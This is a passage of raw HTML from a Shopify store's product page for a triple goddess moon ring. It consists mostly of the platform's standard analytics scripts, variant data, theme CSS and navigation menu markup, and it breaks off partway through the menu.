BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375327313","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-13","title":"13 \/ Silver","untranslatedTitle":"13 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375097937","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-13","title":"13 \/ Black","untranslatedTitle":"13 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"32879599681617","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-631738011.jpg?v=1571438880"},"sku":"SNJ1262BL-6","title":"6 \/ Black","untranslatedTitle":"6 \/ Black"}],"purchasingCompany":null},},"https://spiritnest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9133614","storefrontBaseUrl":"https:\/\/spiritnest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Triple goddess moon ring\",\"vendor\":\"ECO BAOYU\",\"id\":\"1351750647889\",\"untranslatedTitle\":\"Triple goddess moon ring\",\"url\":\"\/products\/triple-goddess-moon-ring\",\"type\":\"Accessories\"},\"id\":\"32879433154641\",\"image\":{\"src\":\"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-631738011.jpg?v=1571438880\"},\"sku\":\"SNJ1262SL-6\",\"title\":\"6 \/ Silver\",\"untranslatedTitle\":\"6 \/ Silver\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1351750647889,"gid":"gid:\/\/shopify\/Product\/1351750647889","vendor":"ECO BAOYU","type":"Accessories","handle":"triple-goddess-moon-ring","variants":[{"id":32879433154641,"price":495,"name":"Triple goddess moon ring - 6 \/ Silver","public_title":"6 \/ Silver","sku":"SNJ1262SL-6"},{"id":12383375360081,"price":495,"name":"Triple goddess moon ring - 7 \/ Silver","public_title":"7 \/ Silver","sku":"SNJ1262SL-7"},{"id":12383375130705,"price":495,"name":"Triple goddess moon ring - 7 \/ Black","public_title":"7 \/ Black","sku":"SNJ1262BL-7"},{"id":12383375392849,"price":495,"name":"Triple goddess moon ring - 8 \/ Silver","public_title":"8 \/ Silver","sku":"SNJ1262SL-8"},{"id":12383375163473,"price":495,"name":"Triple goddess moon ring - 8 \/ Black","public_title":"8 \/ Black","sku":"SNJ1262BL-8"},{"id":12383375425617,"price":495,"name":"Triple goddess moon ring - 9 \/ Silver","public_title":"9 \/ Silver","sku":"SNJ1262SL-9"},{"id":12383375196241,"price":495,"name":"Triple goddess moon ring - 9 \/ Black","public_title":"9 \/ Black","sku":"SNJ1262BL-9"},{"id":12383375229009,"price":495,"name":"Triple goddess moon ring - 10 \/ Silver","public_title":"10 \/ Silver","sku":"SNJ1262SL-10"},{"id":12383374999633,"price":495,"name":"Triple goddess moon ring - 10 \/ Black","public_title":"10 \/ Black","sku":"SNJ1262BL-10"},{"id":12383375261777,"price":495,"name":"Triple goddess moon ring - 11 \/ Silver","public_title":"11 \/ Silver","sku":"SNJ1262SL-11"},{"id":12383375032401,"price":495,"name":"Triple goddess moon ring - 11 \/ Black","public_title":"11 \/ Black","sku":"SNJ1262BL-11"},{"id":12383375294545,"price":495,"name":"Triple goddess moon ring - 12 \/ Silver","public_title":"12 \/ Silver","sku":"SNJ1262SL-12"},{"id":12383375065169,"price":495,"name":"Triple goddess moon ring - 12 \/ Black","public_title":"12 \/ Black","sku":"SNJ1262BL-12"},{"id":12383375327313,"price":495,"name":"Triple goddess moon ring - 13 \/ Silver","public_title":"13 \/ Silver","sku":"SNJ1262SL-13"},{"id":12383375097937,"price":495,"name":"Triple goddess moon ring - 13 \/ Black","public_title":"13 \/ Black","sku":"SNJ1262BL-13"},{"id":32879599681617,"price":495,"name":"Triple goddess moon ring - 6 \/ Black","public_title":"6 \/ Black","sku":"SNJ1262BL-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1351750647889,"requestId":"e011a8c1-aa25-403d-a0c6-4c80b5b4377f-1769354763"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9133614,
      theme_id: 176149037378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//spiritnest.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spiritnest.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//spiritnest.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9133614,"isMerchantRequest":null,"themeId":176149037378,"themeCityHash":"4873075751745098852","contentLanguage":"en","currency":"USD","eventMetadataId":"8235cee1-f873-4c5f-9364-47d671525fe4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1351750647889,"requestId":"e011a8c1-aa25-403d-a0c6-4c80b5b4377f-1769354763","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32879433154641,"productId":1351750647889,"productGid":"gid:\/\/shopify\/Product\/1351750647889","name":"Triple goddess moon ring - 6 \/ Silver","price":"4.95","sku":"SNJ1262SL-6","brand":"ECO BAOYU","variant":"6 \/ Silver","category":"Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32879433154641,"productId":1351750647889,"productGid":"gid:\/\/shopify\/Product\/1351750647889","name":"Triple goddess moon ring - 6 \/ Silver","price":"4.95","sku":"SNJ1262SL-6","brand":"ECO BAOYU","variant":"6 \/ Silver","category":"Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/spiritnest.com\/products\/triple-goddess-moon-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spiritnest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://spiritnest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9133614"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="176149037378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spiritnest.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 50px;
  }

  
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 70px;
      animation-name: desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(255deg, rgba(109, 56, 139, 1) 5%, rgba(109, 56, 139, 1) 35%, rgba(203, 153, 206, 1) 67%, rgba(203, 153, 206, 1) 75.538%, rgba(203, 153, 206, 1) 86%, rgba(9, 8, 9, 1) 95%);
    --color-foreground: 245, 245, 245;
  }
  
  @keyframes mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 25.0px));
    }
  }
  @keyframes desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24270945845570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best in The Nest 💜
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty 🌿
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty 🌿
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Beauty
                                  </a></li><li><a href="/collections/perfume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume
                                  </a></li><li><a href="/collections/body-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Oils
                                  </a></li><li><a href="/collections/bath-body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/face" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face
                                  </a></li><li><a href="/collections/hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair
                                  </a></li><li><a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home &amp; Altar ✨
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Home &amp; Altar ✨
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-home-altar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Home &amp; Altar
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchenware
                                              </a>
                                            </li><li>
